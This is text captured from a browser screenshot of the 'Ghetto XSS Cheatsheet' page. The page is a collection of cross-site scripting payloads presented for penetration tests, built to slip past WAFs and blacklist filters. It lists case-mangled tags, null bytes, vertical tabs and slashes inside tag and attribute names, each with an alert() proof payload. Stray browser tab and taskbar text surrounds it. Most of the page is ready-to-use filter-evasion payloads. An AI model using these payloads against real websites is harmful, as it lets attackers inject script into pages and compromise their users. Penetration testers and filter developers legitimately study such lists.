 Channel Dashboa
Live Events - YouT
Untitled presentat
Hacker Mentoring
FastFoodHackings
view-source:https:
view-source:https:
https://d3adend.o
https://d3adend.org/xss/ghettoBypass
Ghetto XSS Cheatsheet
A ghetto collection of XSS payloads that I find to be useful during penetration tests, especially when faced with WAFs or application-based black-list filtering, but feel free to disagree or shoot your AK-74 in
the air.
Simple character manipulations.
Note that I use hexadecimal to represent characters that you probably can't type.  For example, \x00 equals a null byte, but you'll need to encode this properly depending on the context (URL encoding \x00 =
%00).
HaRdc0r3 caS3 s3nsit1vITy bYpa55!
<sCrIpt>alert(1)</ScRipt>
<iMg srC=1 lAnGuAGE=VbS oNeRroR=mSgbOx(1)>
Null-byte character between HTML attribute name and equal sign (IE, Safari).
<img src='1' onerror\x00=alert(0) />
Slash character between HTML attribute name and equal sign (IE, Firefox, Chrome, Safari).
<img src='1' onerror/=alert(0) />
Vertical tab between HTML attribute name and equal sign (IE, Safari).
<img src='1' onerror\x0b=alert(0) />
Null-byte character between equal sign and JavaScript code (IE).
<img src='1' onerror=\x00alert(0) />
Null-byte character between characters of HTML attribute names (IE).
<img src='1' o\x00nerr\x00or=alert(0) />
Null-byte character before characters of HTML element names (IE).
<\x00img src='1' onerror=alert(0) />
Null-byte character after characters of HTML element names (IE, Safari).
<script\x00>alert(1)</script>
Null-byte character between characters of HTML element names (IE).
<i\x00mg src='1' onerror=alert(0) />
Use slashes instead of whitespace (IE, Firefox, Chrome, Safari).
<img/src='1'/onerror=alert(0)>
Use vertical tabs instead of whitespace (IE, Safari).
<img\x0bsrc='1'\x0bonerror=alert(0)>
Use quotes instead of whitespace in some situations (Safari).
Type here to search
ENG
15:40
21/07/2019
7